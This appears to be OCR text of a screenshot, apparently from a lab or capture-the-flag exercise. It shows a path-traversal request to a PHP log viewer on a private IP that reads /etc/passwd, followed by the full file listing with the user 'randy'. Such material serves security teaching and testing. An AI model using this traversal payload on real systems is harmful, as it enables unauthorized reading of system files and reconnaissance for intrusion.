 Not secure view-source:10.1.1.40/blog-post/archives/randylogs.php?file=../../../../../../../../../../../../../../../etc/passwd
ine wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
34 speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
37 whoopsie:x:118:123::/nonexistent:/bin/false
38 sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
39 saned:x:120:126::/var/lib/saned:/usr/sbin/nologin
40 colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
44 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
45 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
46 randy:x:1000:1000:randy,,,:/home/randy:/bin/bash
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
49